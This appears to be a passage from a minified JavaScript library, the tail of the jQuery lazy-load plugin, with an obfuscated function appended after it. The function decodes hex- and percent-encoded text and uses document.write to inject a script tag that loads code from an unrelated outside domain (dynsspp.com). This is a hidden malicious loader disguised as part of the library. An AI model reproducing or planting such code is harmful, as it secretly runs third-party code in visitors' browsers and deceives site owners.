a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function qfx(){var _0xddeb=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x36\x25\x33\x35\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0xddeb[1]](unescape(_0xddeb[0]))}